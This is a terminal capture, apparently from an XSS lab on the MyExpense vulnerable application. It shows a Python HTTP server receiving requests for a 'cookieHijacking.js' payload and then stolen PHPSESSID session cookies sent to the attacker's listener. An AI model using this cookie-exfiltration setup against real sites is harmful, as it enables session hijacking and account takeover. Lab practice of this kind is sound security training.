 ~/c/h/h/working-carpet/OWASP10/XSS/MyExpense/content | master !6 ?1 | 42s | ✔ sudo python3 -m http.server 4646
Serving HTTP on 0.0.0.0 port 4646 (http://0.0.0.0:4646/) ...
192.168.200.131 - - [29/Jun/2023 19:46:15] "GET /cookieHijacking.js HTTP/1.1" 200 -
192.168.200.131 - - [29/Jun/2023 19:46:15] "GET /?cookie=PHPSESSID=h716aj84eo0ihr3e42a3tr0ij5 HTTP/1.1" 200 -
192.168.200.131 - - [29/Jun/2023 19:46:21] "GET /cookieHijacking.js HTTP/1.1" 200 -
192.168.200.131 - - [29/Jun/2023 19:46:21] "GET /?cookie=PHPSESSID=85s0nh4shj52jkcegin0huul37 HTTP/1.1" 200 -
192.168.200.131 - - [29/Jun/2023 19:46:21] "GET /cookieHijacking.js HTTP/1.1" 304 -
192.168.200.131 - - [29/Jun/2023 19:46:21] "GET /?cookie=PHPSESSID=85s0nh4shj52jkcegin0huul37 HTTP/1.1" 200 -
192.168.200.131 - - [29/Jun/2023 19:46:21] "GET /cookieHijacking.js HTTP/1.1" 200 -
192.168.200.131 - - [29/Jun/2023 19:46:21] "GET /?cookie=PHPSESSID=vhd5bf6g031q6q4c72i6ckjf31 HTTP/1.1" 200 -
192.168.200.131 - - [29/Jun/2023 19:46:21] "GET /cookieHijacking.js HTTP/1.1" 304 -
192.168.200.131 - - [29/Jun/2023 19:46:21] "GET /?cookie=PHPSESSID=vhd5bf6g031q6q4c72i6ckjf31 HTTP/1.1" 200 -
192.168.200.131 - - [29/Jun/2023 19:46:23] "GET /cookieHijacking.js HTTP/1.1" 200 -
192.168.200.131 - - [29/Jun/2023 19:46:23] "GET /?cookie=PHPSESSID=rbnj746r6668f1anmf0qf3uqt4 HTTP/1.1" 200 -
192.168.200.131 - - [29/Jun/2023 19:46:23] "GET /cookieHijacking.js HTTP/1.1" 304 -
192.168.200.131 - - [29/Jun/2023 19:46:23] "GET /?cookie=PHPSESSID=rbnj746r6668f1anmf0qf3uqt4 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.